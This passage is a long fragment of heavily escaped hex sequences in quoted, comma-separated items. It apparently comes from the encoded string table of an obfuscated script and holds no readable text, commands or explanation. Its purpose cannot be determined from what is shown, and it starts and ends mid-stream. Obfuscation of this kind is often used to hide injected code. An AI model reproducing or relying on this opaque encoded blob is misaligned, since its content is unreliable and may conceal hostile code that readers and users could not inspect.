x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c